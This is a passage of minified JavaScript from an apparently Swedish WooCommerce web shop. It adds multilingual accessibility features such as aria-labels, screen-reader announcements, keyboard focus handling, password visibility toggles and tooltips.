i=o.textContent.toLowerCase(),a=0,s=Object.entries({svenska:"sv",swedish:"sv",english:"en",engelska:"en",deutsch:"de",tyska:"de",german:"de"});a<s.length;a++){var c=Qt()(s[a],2),u=c[0],l=c[1];if(i.includes(u))return l}var d=document.body.className,f=d.match(/wpml-(\w{2})/);if(f&&t.translations[f[1]])return f[1];var p=d.match(/locale-(\w{2})/);if(p&&t.translations[p[1]])return p[1];var h=document.querySelector('meta[name="language"], meta[http-equiv="content-language"]');if(h){var m=h.getAttribute("content").substring(0,2).toLowerCase();if(t.translations[m])return m}if(window.wpml_ajax_object&&window.wpml_ajax_object.current_language)return window.wpml_ajax_object.current_language;try{var b=localStorage.getItem("wpml_current_language");if(b&&t.translations[b])return b}catch(t){}return"sv"},getTranslations:function(){var e=this.getCurrentLanguage();return t.translations[e]||t.translations.sv},generateTitle:function(t,e){return t.replace("[CompanyName]",e)},isMobileView:function(){return window.innerWidth<=t.mobileBreakpoint},debounce:function(t,e){var n;return function(){for(var r=this,o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];var s=function(){clearTimeout(n),t.apply(r,i)};clearTimeout(n),n=setTimeout(s,e)}},createLiveRegion:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"assertive",n=document.getElementById(t);n&&n.remove();var r=document.createElement("div");return r.id=t,r.setAttribute("aria-live",e),r.setAttribute("aria-atomic","true"),r.className="sr-only",document.body.appendChild(r),r},addGlobalStyles:function(){if(!document.getElementById("accessibility-styles")){var t=document.createElement("style");t.id="accessibility-styles",t.textContent='\n                .sr-only {\n                    position: absolute !important;\n                    width: 1px !important;\n                    height: 1px !important;\n                    padding: 0 !important;\n                    margin: -1px !important;\n                    overflow: hidden !important;\n                    clip: rect(0, 0, 0, 0) !important;\n                    white-space: nowrap !important;\n                    border: 0 !important;\n                }\n                \n                // .copyright-text:focus,\n                // .klarna:focus,\n                // a:focus {\n                //     outline: 3px solid #005fcc !important;\n                //     outline-offset: 2px !important;\n                //     background-color: rgba(0, 95, 204, 0.1) !important;\n                // }\n                \n                .copyright-text[tabindex="0"],\n                .klarna[tabindex="0"] {\n                    cursor: pointer;\n                }\n                \n                /* WooCommerce form enhancements */\n                .woocommerce-form input[aria-required="true"] {\n                    border-left: 3px solid #e74c3c;\n                }\n                \n                .woocommerce-form input[aria-required="true"]:focus {\n                    border-left-color: #c0392b;\n                    box-shadow: 0 0 0 2px rgba(231, 76, 60, 0.2);\n                }\n                \n                .show-password-input {\n                    cursor: pointer;\n                    padding: 5px;\n                    border-radius: 3px;\n                    display: inline-flex;\n                    align-items: center;\n                    justify-content: center;\n                    min-width: 20px;\n                    min-height: 20px;\n                }\n                \n                .show-password-input:hover,\n                .show-password-input:focus {\n                    background-color: #f0f0f0;\n                    outline: 2px solid #005ccc;\n                }\n                \n                .show-password-input.password-visible {\n                    background-color: #e3f2fd;\n                }\n                \n                .woocommerce-form input[aria-invalid="true"] {\n                    border-color: #dc3545;\n                    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);\n                }\n\n                /* Accessible tooltips */\n                .accessible-tooltip {\n                    position: absolute;\n                    z-index: 1000;\n                    background: #333;\n                    color: white;\n                    padding: 8px 12px;\n                    border-radius: 4px;\n                    font-size: 14px;\n                    font-weight: normal;\n                    line-height: 1.4;\n                    white-space: nowrap;\n                    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);\n                    pointer-events: none;\n                    opacity: 0;\n                    transform: translateY(-8px);\n                    transition: opacity 0.2s ease, transform 0.2s ease;\n                    \n                    /* Position tooltip above element by default */\n                    bottom: calc(100% + 8px);\n                    left: 50%;\n                    transform: translateX(-50%) translateY(-8px);\n                }\n                .accessible-tooltip::after {\n                    content: \'\';\n                    position: absolute;\n                    top: 100%;\n                    left: 50%;\n                    margin-left: -5px;\n                    border: 5px solid transparent;\n                    border-top-color: #333;\n                }\n                \n                .accessible-tooltip.visible {\n                    opacity: 1;\n                    transform: translateX(-50%) translateY(0);\n                }\n\n                /* Position relative parent for tooltips */\n                a.cart,\n                .cart-button,\n                .search-icon,\n                .menu-trigger,\n                .user-icon {\n                    position: relative;\n                }\n\n                /* Ensure tooltip is visible on focus */\n                a:focus + .accessible-tooltip,\n                button:focus + .accessible-tooltip,\n                [tabindex]:focus + .accessible-tooltip {\n                    opacity: 1;\n                    transform: translateX(-50%) translateY(0);\n                }\n                \n                /* High contrast mode support */\n                @media (prefers-contrast: high) {\n                    .accessible-tooltip {\n                        background: black;\n                        border: 1px solid white;\n                    }\n                }\n\n                /* Reduce motion for users who prefer it */\n                @media (prefers-reduced-motion: reduce) {\n                    .accessible-tooltip {\n                        transition: none;\n                        transform: translateX(-50%);\n                    }\n                    \n                    .accessible-tooltip.visible {\n                        transform: translateX(-50%);\n                    }\n                }                \n            ',document.head.appendChild(t)}},safeQuerySelector:function(t){try{return document.querySelector(t)}catch(e){return console.warn("Invalid selector: ".concat(t),e),null}},safeQuerySelectorAll:function(t){try{return document.querySelectorAll(t)}catch(e){return console.warn("Invalid selector: ".concat(t),e),[]}},refreshLanguageAndUpdate:function(){e.currentLanguage=null;this.getCurrentLanguage();window.accessibilityManager&&(r.updateTitles(),void 0!==c&&c.setup(),i.initialize())}},r={selectors:{".et-social-facebook a, .et_pb_social_network_link.et-social-facebook a":"facebook",".et-social-linkedin a, .et_pb_social_network_link.et-social-linkedin a":"linkedin",".et-social-instagram a, .et_pb_social_network_link.et-social-instagram a":"instagram",".et-social-youtube a, .et_pb_social_network_link.et-social-youtube a":"youtube",".et-social-twitter a, .et_pb_social_network_link.et-social-twitter a":"twitter"},updateTitles:function(){var e=n.getTranslations();Object.entries(this.selectors).forEach((function(r){var o=Qt()(r,2),i=o[0],a=o[1];n.safeQuerySelectorAll(i).forEach((function(r){if(e[a]){var o=n.generateTitle(e[a],t.companyName);r.setAttribute("title",o),r.setAttribute("aria-label",o);var i=r.querySelector('span[aria-hidden="true"], .et_pb_social_media_follow_network_name');i&&(i.removeAttribute("aria-hidden"),i.textContent=o,i.className="sr-only")}}))}))},updateDiviSocialLinks:function(){n.safeQuerySelectorAll(".et_pb_social_media_follow a[title]").forEach((function(t){try{var e=t.getAttribute("title");if(e){e="Baltic on ".concat(e);var n=t.querySelector('span[aria-hidden="true"]');n&&(n.removeAttribute("aria-hidden"),n.textContent=e),t.setAttribute("aria-label",e)}}catch(t){console.warn("Error fixing social media link:",t)}}))},initialize:function(){var r=this;if(this.updateTitles(),this.updateDiviSocialLinks(),window.MutationObserver){var o=new MutationObserver(n.debounce((function(){r.updateTitles()}),500));o.observe(document.documentElement,{attributes:!0,attributeFilter:["lang","class"]}),o.observe(document.body,{attributes:!0,attributeFilter:["class"]}),e.observers.push(o)}n.safeQuerySelectorAll(".wpml-ls-item a, .wpml-ls-link, .language-switcher a").forEach((function(t){t.addEventListener("click",(function(){setTimeout((function(){n.refreshLanguageAndUpdate()}),1e3)}))})),t.delays.socialUpdate.forEach((function(t){setTimeout((function(){return r.updateTitles()}),t)})),setTimeout((function(){n.refreshLanguageAndUpdate()}),2e3)}},o={setup:function(){this.setupSearchResults(),this.setupClearButton(),this.setupSearchResultsAccessibility()},setupSearchResults:function(){var t=n.safeQuerySelector(".product-search-results");t&&t.setAttribute("role","status")},setupClearButton:function(){var t=n.safeQuerySelector(".product-search-field-clear");t&&(t.setAttribute("aria-label","Clear search field"),t.setAttribute("tabindex","0"),t.setAttribute("role","button"),t.removeEventListener("click",this.boundHandleClearClick),this.boundHandleClearClick=this.handleClearClick.bind(this),t.addEventListener("click",this.boundHandleClearClick))},handleClearClick:function(){var r=n.safeQuerySelector(".product-search-field"),o=n.safeQuerySelector(".product-search-field-clear");if(r&&o&&!e.isClearing){e.isClearing=!0,r.value="";var i=n.safeQuerySelector(".product-search-results-content");i&&(i.style.display="none"),e.liveRegion=n.createLiveRegion("search-clear-status"),setTimeout((function(){e.liveRegion&&(e.liveRegion.textContent="Search field cleared");var n=o.getAttribute("aria-label")||"Clear search field";o.setAttribute("aria-label","Search cleared - ".concat(n)),setTimeout((function(){o.setAttribute("aria-label",n),e.liveRegion&&(e.liveRegion.textContent=""),r.focus(),e.isClearing=!1,r.dispatchEvent(new Event("input",{bubbles:!0}))}),t.delays.cleanupDelay)}),t.delays.clearButtonDelay)}},observeSearchChanges:function(){var r=this,o=new MutationObserver(n.debounce((function(t){e.isClearing||t.some((function(t){var e=n.safeQuerySelector(".product-search-results");return e&&t.target.contains&&t.target.contains(e)}))&&r.setupClearButton()}),t.delays.mutationDebounce)),i=n.safeQuerySelector(".site-search");i&&(o.observe(i,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["style","class"]}),e.observers.push(o))},setupSearchResultsAccessibility:function(){var t=this,r=new MutationObserver(n.debounce((function(e){e.forEach((function(e){if("childList"===e.type&&e.addedNodes.length>0){var r=n.safeQuerySelector(".product-search-results-content");r&&"none"!==r.style.display&&t.enhanceSearchResultsAccessibility()}}))}),200)),o=n.safeQuerySelector(".product-search-results");o&&(r.observe(o,{childList:!0,subtree:!0}),e.observers.push(r))},enhanceSearchResultsAccessibility:function(){var t=n.safeQuerySelector(".product-search-results-content");t&&(t.querySelectorAll(".product-image a").forEach((function(t){t.setAttribute("tabindex","-1")})),t.querySelectorAll("img.thumbnail, .product-image img").forEach((function(t){t.removeAttribute("alt"),t.setAttribute("aria-hidden","true"),t.setAttribute("role","presentation")})))}},i={elements:{},findElements:function(){var t;this.elements={linkedinLink:n.safeQuerySelector('a[href*="linkedin.com"]'),copyrightElements:(t=n.safeQuerySelectorAll(".copyright-text"),t.length>0?[t[0]]:[]),klarnaElement:n.safeQuerySelector(".klarna"),balticLogo:n.safeQuerySelector("#media_image-2 a")||n.safeQuerySelector('a[href="/"]')}},setupAccessibility:function(){var t=n.getTranslations(),e=this.elements,r=e.copyrightElements,o=e.klarnaElement,i=e.balticLogo;if(r.forEach((function(e,n){e&&(e.setAttribute("tabindex","-1"),e.setAttribute("aria-label","".concat(t.copyrights," ").concat(n+1)),e.setAttribute("role","contentinfo"))})),o){o.setAttribute("tabindex","-1"),o.setAttribute("aria-label",t.payoption),o.setAttribute("role","region");var a=o.querySelector('img[aria-hidden="true"]');a&&(a.removeAttribute("aria-hidden"),a.setAttribute("alt",t.klarna))}i&&(i.setAttribute("tabindex","-1"),i.setAttribute("aria-label","Baltic main logo, return to homepage"))},setupNavigation:function(){var t=this,e=this.elements,n=e.linkedinLink,r=e.copyrightElements,o=e.klarnaElement,i=e.balticLogo;if(n&&n.addEventListener("keydown",(function(t){"Tab"!==t.key||t.shiftKey||(t.preventDefault(),r[0]&&(r[0].setAttribute("tabindex","0"),r[0].focus()))})),r[0]){var a=r[0];a.addEventListener("keydown",(function(e){"Tab"!==e.key||e.shiftKey||(e.preventDefault(),t.moveFocus(a,o||i)),"Tab"===e.key&&e.shiftKey&&(e.preventDefault(),t.moveFocus(a,n))})),a.addEventListener("click",(function(){return a.focus()}))}o&&(o.addEventListener("keydown",(function(e){"Tab"!==e.key||e.shiftKey||(e.preventDefault(),t.moveFocus(o,i)),"Tab"===e.key&&e.shiftKey&&(e.preventDefault(),t.moveFocus(o,r[0]))})),o.addEventListener("click",(function(){return o.focus()})))},moveFocus:function(t,e){if(t&&t.setAttribute("tabindex","-1"),e&&e.setAttribute)e.setAttribute("tabindex","0"),e.focus();else if(e&&e.focus)e.focus();else{var r=n.safeQuerySelector(".site-info a");r&&r.focus()}},initialize:function(){this.findElements(),this.setupAccessibility(),this.setupNavigation()}},s={element:null,updateAccessibility:function(){this.element&&(n.isMobileView()?this.enableForMobile():this.hideFromDesktop())},enableForMobile:function(){this.element.removeAttribute("aria-hidden"),this.element.setAttribute("role","navigation"),this.element.setAttribute("aria-label","Mobile navigation menu"),this.toggleInteractiveElements(!0)},hideFromDesktop:function(){this.element.setAttribute("aria-hidden","true"),this.element.removeAttribute("role"),this.element.removeAttribute("aria-label"),this.toggleInteractiveElements(!1)},toggleInteractiveElements:function(t){this.element.querySelectorAll("a, button, [tabindex]").forEach((function(e){t?e.removeAttribute("tabindex"):e.setAttribute("tabindex","-1")}))},initialize:function(){var e=this;this.element=document.getElementById("mobile-menu"),this.element&&(this.debouncedUpdate=n.debounce((function(){return e.updateAccessibility()}),t.delays.resizeDebounce),this.updateAccessibility(),window.addEventListener("resize",this.debouncedUpdate))}},c={setup:function(){this.enhanceLoginForm(),this.enhanceRegistrationForm(),this.enhanceCheckoutForm(),this.setupPasswordVisibilityToggle(),this.removeProductImageAlt(),this.changeRoleofRadioButton(),this.enhanceCouponInput(),this.setupCouponObserver()},enhanceCouponInput:function(){if(this.isCheckoutPage()&&this.areCouponsEnabled()){var e=n.getCurrentLanguage(),r=t.couponTranslations[e]||t.couponTranslations.sv;this.addCouponAccessibilityScript(r)}},addCouponAccessibilityScript:function(t){var e=document.getElementById("coupon-accessibility-script");e&&e.remove();var n=document.createElement("script");n.id="coupon-accessibility-script",n.type="text/javascript",n.textContent="\n            (function() {\n                'use strict';\n                \n                const translations = ".concat(JSON.stringify(t),";\n                \n                function enhanceCouponField() {\n                    // Target the specific coupon input field based on your HTML structure\n                    const couponInput = document.querySelector('#coupon-input input[type=\"text\"]');\n                    const couponButton = document.querySelector('#coupon-input button[type=\"button\"]');\n                    const couponDescription = document.querySelector('#coupon-input p');\n                    \n                    if (couponInput) {\n                        // Add aria-label and other accessibility attributes\n                        couponInput.setAttribute('aria-label', translations.couponInputLabel);\n                        couponInput.setAttribute('placeholder', translations.couponInputPlaceholder);\n                        couponInput.setAttribute('aria-describedby', 'coupon-description');\n                        \n                        // console.log('Coupon input enhanced with aria-label:', translations.couponInputLabel);\n                    }\n                    \n                    if (couponButton) {\n                        // Enhance the validation button\n                        couponButton.setAttribute('aria-label', translations.couponValidateButton);\n                        couponButton.setAttribute('type', 'button'); // Ensure it's properly typed\n                        \n                        // console.log('Coupon button enhanced with aria-label:', translations.couponValidateButton);\n                    }\n                    \n                    if (couponDescription) {\n                        // Add ID to the description paragraph for aria-describedby\n                        couponDescription.setAttribute('id', 'coupon-description');\n                        couponDescription.setAttribute('aria-label', translations.couponDescription);\n                    }\n                }\n                \n                function handleCouponCheckboxToggle() {\n                    const couponCheckbox = document.getElementById('coupon_checkbox');\n                    \n                    if (couponCheckbox) {\n                        couponCheckbox.addEventListener('change', function() {\n                            // Small delay to allow DOM update after checkbox change\n                            setTimeout(function() {\n                                enhanceCouponField();\n                            }, 100);\n                        });\n                    }\n                }\n                \n                // Initial enhancement\n                enhanceCouponField();\n                \n                // Handle checkbox toggle\n                handleCouponCheckboxToggle();\n                \n                // Handle AJAX updates (WooCommerce checkout updates)\n                if (typeof jQuery !== 'undefined') {\n                    jQuery(document.body).on('updated_checkout', function() {\n                        setTimeout(function() {\n                            enhanceCouponField();\n                            handleCouponCheckboxToggle();\n                        }, 200);\n                    });\n                    \n                    // Also handle when the coupon section becomes visible\n                    jQuery(document).on('DOMNodeInserted', function(e) {\n                        if (jQuery(e.target).find('#coupon-input').length || jQuery(e.target).is('#coupon-input')) {\n                            setTimeout(enhanceCouponField, 50);\n                        }\n                    });\n                }\n                \n                // Use MutationObserver for more robust detection of dynamic content\n                const observer = new MutationObserver(function(mutations) {\n                    let shouldUpdate = false;\n                    \n                    mutations.forEach(function(mutation) {\n                        // Check if coupon input area was modified\n                        if (mutation.type === 'childList') {\n                            const addedNodes = Array.from(mutation.addedNodes);\n                            const hasRelevantChanges = addedNodes.some(node => {\n                                return node.nodeType === 1 && (\n                                    node.id === 'coupon-input' ||\n                                    node.querySelector && node.querySelector('#coupon-input') ||\n                                    node.classList && node.classList.contains('show')\n                                );\n                            });\n                            \n                            if (hasRelevantChanges) {\n                                shouldUpdate = true;\n                            }\n                        }\n                        \n                        // Check if the coupon input visibility changed\n                        if (mutation.type === 'attributes' && \n                            (mutation.attributeName === 'class' || mutation.attributeName === 'style')) {\n                            const target = mutation.target;\n                            if (target.id === 'coupon-input' || \n                                (target.querySelector && target.querySelector('#coupon-input'))) {\n                                shouldUpdate = true;\n                            }\n                        }\n                    });\n                    \n                    if (shouldUpdate) {\n                        setTimeout(enhanceCouponField, 100);\n                    }\n                });\n                \n                // Observe the coupon checkbox field and its parent\n                const couponFieldContainer = document.getElementById('coupon_checkbox_field');\n                if (couponFieldContainer) {\n                    observer.observe(couponFieldContainer, {\n                        childList: true,\n                        subtree: true,\n                        attributes: true,\n                        attributeFilter: ['class', 'style']\n                    });\n                }\n                \n                // Also observe the body for broader changes\n                observer.observe(document.body, {\n                    childList: true,\n                    subtree: true\n                });\n                \n            })();\n            "),document.head.appendChild(n)},setupCouponObserver:function(){var t=this;if(window.MutationObserver){var r=new MutationObserver(n.debounce((function(){t.enhanceCouponInput()}),500));r.observe(document.documentElement,{attributes:!0,attributeFilter:["lang","class"]}),r.observe(document.body,{attributes:!0,attributeFilter:["class"]}),e.observers&&e.observers.push(r)}},isCheckoutPage:function(){return document.body.classList.contains("woocommerce-checkout")||window.location.pathname.includes("/checkout")||null!==document.querySelector(".woocommerce-checkout")},areCouponsEnabled:function(){return null!==document.getElementById("coupon_checkbox_field")||null!==document.querySelector("#coupon-input")},changeRoleofRadioButton:function(){var e=n.getCurrentLanguage(),r=(t.radioButtonTranslations[e]||t.radioButtonTranslations.sv).sizeSelector;document.querySelectorAll('.woo-variation-items-wrapper ul[role="radiogroup"]').forEach((function(t,e){t.setAttribute("role","combobox"),t.setAttribute("aria-label",r),t.setAttribute("aria-expanded","false"),t.setAttribute("tabindex",0),t.querySelectorAll('li[role="radio"]').forEach((function(t,e){t.setAttribute("role","menuitem")}))}))},removeProductImageAlt:function(){var t=document.querySelector(".product-thumbnail img");t&&t.setAttribute("aria-hidden","true")},enhanceLoginForm:function(){var t=n.safeQuerySelector(".woocommerce-form-login");if(t){n.getTranslations();var e={sv:{username:"Obligatoriskt fält",password:"Obligatoriskt fält",rememberme:"Kom ihåg mig",showPassword:"Visa lösenord",hidePassword:"Dölj lösenord"},en:{username:"Required field",password:"Required field",rememberme:"Remember me",showPassword:"Show password",hidePassword:"Hide password"},de:{username:"Pflichtfeld",password:"Pflichtfeld",rememberme:"Angemeldet bleiben",showPassword:"Passwort anzeigen",hidePassword:"Passwort verbergen"}},r=e[n.getCurrentLanguage()]||e.sv,o=t.querySelector('input[name="username"]');o&&(o.setAttribute("aria-required","true"),o.setAttribute("aria-describedby","username-help"),this.addHelpText(o,"username-help",r.username));var i=t.querySelector('input[name="password"]');if(i){i.setAttribute("aria-required","true"),i.setAttribute("aria-describedby","password-help"),this.addHelpText(i,"password-help",r.password);var a=i.closest(".password-input");a&&(a.setAttribute("role","group"),a.setAttribute("aria-label","Password field with show/hide toggle"))}var s=t.querySelector('input[name="rememberme"]');s&&s.setAttribute("aria-label",r.rememberme);var c=t.querySelector('button[type="submit"]');c&&(c.setAttribute("aria-describedby","login-submit-help"),this.addHelpText(c,"login-submit-help","Submit login form")),this.setupFormValidation(t)}},enhanceRegistrationForm:function(){var t=n.safeQuerySelector(".woocommerce-form-register");if(t){n.getTranslations();var e={sv:{email:"E-postadress, obligatoriskt fält",password:"Lösenord, obligatoriskt fält"},en:{email:"Email address, required field",password:"Password, required field"},de:{email:"E-Mail-Adresse, Pflichtfeld",password:"Passwort, Pflichtfeld"}},r=e[n.getCurrentLanguage()]||e.sv;Object.entries(r).forEach((function(e){var n=Qt()(e,2),r=n[0],o=n[1],i=t.querySelector('input[name="'.concat(r,'"]'));i&&(i.setAttribute("aria-label",o),i.setAttribute("aria-required","true"))}))}},enhanceCheckoutForm:function(){var t=n.safeQuerySelector(".woocommerce-checkout form");t&&t.querySelectorAll("input[required], select[required], textarea[required]").forEach((function(t){var e=t.getAttribute("aria-label")||"";if(!e.includes("required")&&!e.includes("obligatorisk")){var n=e?"".concat(e,", required field"):"Required field";t.setAttribute("aria-label",n)}t.setAttribute("aria-required","true")}))},setupPasswordVisibilityToggle:function(){var t=this,e=n.safeQuerySelectorAll(".show-password-input"),r=(n.getTranslations(),{sv:{show:"Visa lösenord",hide:"Dölj lösenord",tooltip:"Visa/dölj lösenord"},en:{show:"Show password",hide:"Hide password",tooltip:"Show/hide password"},de:{show:"Passwort anzeigen",hide:"Passwort verbergen",tooltip:"Passwort anzeigen/verbergen"}}),o=r[n.getCurrentLanguage()]||r.sv;e.forEach((function(e){var n="password-tooltip-".concat(Math.random().toString(36).substr(2,9)),r=document.createElement("div");r.id=n,r.className="sr-only",r.textContent="",r.setAttribute("aria-live","assertive"),r.setAttribute("aria-atomic","true"),e.parentNode.insertBefore(r,e.nextSibling),e.parentNode.insertBefore(r,e.nextSibling),e.setAttribute("role","button"),e.setAttribute("aria-label","".concat(o.show,". ").concat(o.tooltip)),e.setAttribute("tabindex","0"),e.setAttribute("aria-pressed","false"),e.setAttribute("title",""),e.removeEventListener("click",t.boundTogglePassword),e.removeEventListener("keydown",t.boundTogglePasswordKeyboard),t.boundTogglePassword=t.togglePasswordVisibility.bind(t,e,o,r),t.boundTogglePasswordKeyboard=t.handlePasswordToggleKeyboard.bind(t,e,o,r),e.addEventListener("click",t.boundTogglePassword),e.addEventListener("keydown",t.boundTogglePasswordKeyboard)}))},togglePasswordVisibility:function(t,e,n){var r=t.previousElementSibling||t.parentNode.querySelector('input[type="password"], input[type="text"]');if(r){var o="password"===r.type,i=o?"text":"password",a=o?e.hide:e.show,s=o?"Lösenord visas nu":"Lösenord döljs nu";r.type=i,t.setAttribute("aria-label","".concat(a,". ").concat(e.tooltip)),t.setAttribute("aria-pressed",o.toString()),n.textContent=s,setTimeout((function(){n.textContent=""}),1e3),this.announcePasswordToggle("text"===r.type?"visible":"hidden")}},handlePasswordToggleKeyboard:function(t,e,n,r){"Enter"!==r.key&&" "!==r.key||(r.preventDefault(),this.togglePasswordVisibility(t,e,n))},announcePasswordToggle:function(t){var e="visible"===t?"Password is now visible":"Password is now hidden",r=n.createLiveRegion("password-toggle-announcement","polite");r.textContent=e,setTimeout((function(){r.remove()}),2e3)},addHelpText:function(t,e,n){if(!document.getElementById(e)){var r=document.createElement("div");r.id=e,r.className="sr-only",r.textContent=n,t.parentNode.insertBefore(r,t.nextSibling)}},setupFormValidation:function(t){var e=n.createLiveRegion("form-validation-messages","assertive");t.addEventListener("submit",(function(n){var r=t.querySelectorAll("input[required], select[required], textarea[required]"),o=[];if(r.forEach((function(t){t.value.trim()?t.setAttribute("aria-invalid","false"):(o.push(t),t.setAttribute("aria-invalid","true"))})),o.length>0){var i=o.map((function(e){var n=t.querySelector('label[for="'.concat(e.id,'"]'));return n?n.textContent.replace("*","").trim():e.name}));e.textContent="Please fill in the following required fields: ".concat(i.join(", ")),o[0].focus()}}))}},u={setup:function(){this.setupMegaMenu(),this.setupClickableElements(),this.setupArticles(),this.setupDecorativeImage(),this.setupAccessibleTooltips(),this.setupGeolocatorTooltip(),this.removeAltFromBlogPostImage()},setupAccessibleTooltips:function(){this.setupCartTooltips(),this.setupIconTooltips()},setupCartTooltips:function(){var t=this,e=a()(n.safeQuerySelectorAll('a.cart[role="button"], .cart-button, .mini-cart-trigger')).filter((function(t){return!t.className.includes("mobile")})),r=(n.getTranslations(),{sv:{cart:"Kundvagn - {count} varor",cartEmpty:"Kundvagn - tom",cartSingle:"Kundvagn - 1 vara"},en:{cart:"Shopping cart - {count} items",cartEmpty:"Shopping cart - empty",cartSingle:"Shopping cart - 1 item"},de:{cart:"Warenkorb - {count} Artikel",cartEmpty:"Warenkorb - leer",cartSingle:"Warenkorb - 1 Artikel"}}),o=r[n.getCurrentLanguage()]||r.sv;e.forEach((function(e,n){t.createTooltipForElement(e,o,"cart-tooltip-".concat(n),"cart")}))},setupIconTooltips:function(){var t=this,e={sv:{search:"Sök produkter",menu:"Öppna meny",account:"Mitt konto",wishlist:"Önskelista",geolocator:"Använd min plats för att hitta närmaste butik"},en:{search:"Search products",menu:"Open menu",account:"My account",wishlist:"Wishlist",geolocator:"Use my location to find nearest store"},de:{search:"Produkte suchen",menu:"Menü öffnen",account:"Mein Konto",wishlist:"Wunschliste",geolocator:"Meinen Standort verwenden, um das nächste Geschäft zu finden"}},r=e[n.getCurrentLanguage()]||e.sv;[{selector:".search-icon, .search-trigger",textKey:"search"},{selector:".menu-trigger, .mobile-menu-trigger",textKey:"menu"},{selector:".user-icon, .account-trigger",textKey:"account"},{selector:".wishlist-icon",textKey:"wishlist"},{selector:"#geolocator, .store-locator__geolocator",textKey:"geolocator"}].forEach((function(e){var o=e.selector,i=e.textKey;n.safeQuerySelectorAll(o).forEach((function(e,n){t.createTooltipForElement(e,r,"".concat(i,"-tooltip-").concat(n),i)}))}))},setupGeolocatorTooltip:function(){var t=n.safeQuerySelector("#geolocator");if(t){var e={sv:{geolocator:"Använd min plats för att hitta närmaste butik"},en:{geolocator:"Use my location to find nearest store"},de:{geolocator:"Meinen Standort verwenden, um das nächste Geschäft zu finden"}},r=e[n.getCurrentLanguage()]||e.sv;t.removeAttribute("aria-labelledby"),t.removeAttribute("aria-describedby"),t.removeAttribute("title"),document.querySelectorAll('[id*="geolocator-tooltip"], [class*="geolocator-tooltip"]').forEach((function(t){return t.remove()})),t.setAttribute("role","button"),t.setAttribute("aria-label",r.geolocator),t.setAttribute("tabindex","0");var o=document.getElementById("visual-tooltips-container");o||((o=document.createElement("div")).id="visual-tooltips-container",o.setAttribute("aria-hidden","true"),o.style.position="absolute",o.style.top="0",o.style.left="0",o.style.zIndex="10000",o.style.pointerEvents="none",document.body.appendChild(o));var i=document.createElement("div");i.id="geolocator-visual-tooltip",i.className="visual-only-tooltip",i.textContent=r.geolocator,i.style.position="absolute",i.style.background="#333",i.style.color="white",i.style.padding="8px 12px",i.style.borderRadius="4px",i.style.fontSize="14px",i.style.whiteSpace="nowrap",i.style.opacity="0",i.style.visibility="hidden",i.style.left="-9999px",i.style.transition="opacity 0.2s ease",i.style.pointerEvents="none",i.setAttribute("aria-hidden","true"),i.setAttribute("role","presentation"),i.style.speak="none",i.style.userSelect="none",o.appendChild(i),this.setupSeparateTooltipEvents(t,i),t.addEventListener("keydown",(function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),t.click())}))}},setupSeparateTooltipEvents:function(t,e){var n,r=function(){document.activeElement!==t&&(clearTimeout(void 0),n=setTimeout((function(){var n=t.getBoundingClientRect(),r=window.pageYOffset||document.documentElement.scrollTop,o=window.pageXOffset||document.documentElement.scrollLeft;e.style.left=n.left+o+n.width/2-e.offsetWidth/2+"px",e.style.top=n.top+r-e.offsetHeight-8+"px",e.style.opacity="1",e.style.visibility="visible"}),500))},o=function(){clearTimeout(n),e.style.opacity="0",e.style.visibility="hidden",e.style.left="-9999px"};t.addEventListener("mouseenter",r),t.addEventListener("mouseleave",o),t.addEventListener("touchstart",(function(t){window.matchMedia("(prefers-reduced-motion: reduce)").matches||navigator.userAgent.includes("nvda")||navigator.userAgent.includes("jaws")||r()})),t.addEventListener("touchend",o)},createTooltipForElement:function(t,e,n,r){if(!t.hasAttribute("aria-labelledby")){var o=e[r]||"";if("cart"===r){var i=t.querySelector(".mini-cart-count, .cart-count"),a=0;if(i){var s=i.textContent.trim();a=parseInt(s)||0}o=0===a?e.cartEmpty:1===a?e.cartSingle:e.cart.replace("{count}",a)}var c=document.createElement("div");c.id=n,c.role="tooltip",c.className="accessible-tooltip sr-only",c.textContent=o,c.setAttribute("aria-hidden","true"),t.parentNode.insertBefore(c,t.nextSibling),t.setAttribute("aria-labelledby",n),t.removeAttribute("title"),this.setupTooltipEvents(t,c)}},setupTooltipEvents:function(t,e){var n,r,o=function(){clearTimeout(r),n=setTimeout((function(){e.setAttribute("aria-hidden","false"),e.classList.add("visible")}),500)},i=function(){clearTimeout(n),r=setTimeout((function(){e.setAttribute("aria-hidden","true"),e.classList.remove("visible")}),100)};t.addEventListener("mouseenter",o),t.addEventListener("mouseleave",i),t.addEventListener("focus",o),t.addEventListener("blur",i),t.addEventListener("touchstart",o),t.addEventListener("touchend",i),t.addEventListener("keydown",(function(t){"Escape"===t.key&&i()}))},setupMegaMenu:function(){document.querySelectorAll(".mega-menu-item > a").forEach((function(t){t.setAttribute("role","button")})),document.querySelectorAll(".et_pb_wc_title").forEach((function(t){var e=t.querySelector("h1, h2, h3, h4, h5, h6");if(e){var n=e.tagName.charAt(1);t.setAttribute("role","heading"),t.setAttribute("aria-level",n),e.removeAttribute("role")}}))},removeAltFromBlogPostImage:function(){document.querySelectorAll(".home-logbook .et_pb_image_container").forEach((function(t){t.setAttribute("aria-hidden","true"),t.setAttribute("role","presentation");var e=t.querySelector("a");e&&(e.setAttribute("aria-hidden","true"),e.setAttribute("tabindex","-1"));var n=t.querySelector("img");n&&n.setAttribute("alt","")}))},setupClickableElements:function(){n.safeQuerySelectorAll(".et_clickable").forEach((function(t,e){t.removeAttribute("role");var n=t.querySelector("h1, h2, h3, h4, h5, h6"),r=t.querySelector("a");if(n&&r){var o="".concat(n.textContent.trim()," ").concat(r.textContent.trim());r.setAttribute("aria-label",o)}else if(n){n.setAttribute("role","link"),n.setAttribute("tabindex","0"),t.querySelectorAll(".et_pb_image, img").forEach((function(t){t.setAttribute("aria-hidden","true")})),t.querySelectorAll(".et_pb_wc_price, .price").forEach((function(t){t.setAttribute("aria-hidden","true")}));var i=n.closest("div");i&&(i.removeAttribute("role"),i.removeAttribute("tabindex")),n.addEventListener("click",(function(t){t.preventDefault()}))}}))},setupArticles:function(){n.safeQuerySelectorAll(".et_pb_salvattore_content article").forEach((function(t){var e=t.querySelector("h1, h2, h3, h4, h5, h6"),n=t.querySelector(".post-content a.more-link");if(e&&n){var r="".concat(e.textContent.trim()," 